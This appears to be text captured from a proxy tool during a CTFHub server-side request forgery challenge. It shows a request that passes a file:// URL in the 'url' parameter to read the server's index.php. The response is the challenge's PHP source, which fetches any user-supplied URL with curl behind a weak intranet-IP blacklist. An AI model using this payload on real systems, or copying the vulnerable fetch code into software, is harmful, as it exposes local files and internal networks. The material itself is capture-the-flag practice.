 Request
Pretty Raw Hex \n
1 GET /?url=file:///var/www/html/index.php HTTP/1.1
2 Host: challenge-bb7a7243b6f663b3.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Tue, 20 Sep 2022 07:19:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: X-Requested-With
9 Access-Control-Allow-Methods: *
10 Content-Length: 387
11
12 <?php
13
14 error_reporting(0);
15
16 if (!isset($_REQUEST['url'])) {
17 header("Location: /?url=_");
18 exit;
19 }
20
21 $url = $_REQUEST['url'];
22
23 if (preg_match("/127|172|10|192/", $url)) {
24 exit("hacker! Ban Intranet IP");
25 }
26
27 $ch = curl_init();
28 curl_setopt($ch, CURLOPT_URL, $url);
29 curl_setopt($ch, CURLOPT_HEADER, 0);
30 curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
31 curl_exec($ch);
32 curl_close($ch);
33